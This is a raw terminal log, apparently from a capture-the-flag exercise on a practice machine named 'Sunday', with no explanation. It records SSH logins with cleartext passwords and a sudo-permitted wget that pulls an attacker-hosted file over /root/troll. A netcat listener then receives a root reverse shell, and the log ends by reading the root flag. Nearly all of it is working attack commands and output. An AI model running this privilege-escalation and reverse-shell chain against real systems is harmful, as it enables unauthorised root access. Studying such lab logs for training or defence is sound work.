 ➜  sunday sshpass -p 'sunday' ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oStrictHostKeyChecking=no -p 22022 sunny@10.10.10.76
Last login: Mon Oct  8 11:05:55 2018 from 10.10.14.23
Sun Microsystems Inc.   SunOS 5.11      snv_111b        November 2008
sunny@sunday:~$ sudo /root/troll
➜  sunday sshpass -p 'cooldude!' ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oStrictHostKeyChecking=no -p 22022 sammy@10.10.10.76
Last login: Mon Oct  8 11:06:00 2018 from 10.10.14.23
Sun Microsystems Inc.   SunOS 5.11      snv_111b        November 2008
sammy@sunday:~$ sudo /usr/bin/wget 10.10.14.23:8881/troll -O /root/troll
--11:10:06--  http://10.10.14.23:8881/troll
           => `/root/troll'
Connecting to 10.10.14.23:8881... connected.
HTTP request sent, awaiting response... 200 OK
Length: 291 [application/octet-stream]
100%[==================================================================================================>] 291           --.--K/s
11:10:06 (605.54 KB/s) - `/root/troll' saved [291/291]
sammy@sunday:~$
➜  sunday nc -nlvvp 31337
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::31337
Ncat: Listening on 0.0.0.0:31337
Ncat: Connection from 10.10.10.76.
Ncat: Connection from 10.10.10.76:58847.
root@sunday:~# whoami
whoami
root
root@sunday:~# id
id
uid=0(root) gid=0(root) groups=0(root),1(other),2(bin),3(sys),4(adm),5(uucp),6(mail),7(tty),8(lp),9(nuucp),12(daemon)
root@sunday:~# cat /root/root.txt
cat /root/root.txt
fb40fab6
root@sunday:~#
➜  www python3 -m http.server 8881
Serving HTTP on 0.0.0.0 port 8881 (http://0.0.0.0:8881/) ...
10.10.10.76 - - [08/Oct/2018 07:10:05] "GET /troll HTTP/1.0" 200 -
[S:Sunday|W:2|P:3] 1:VPN- 2:troll* [LA=0.18 10/08/18 07:11]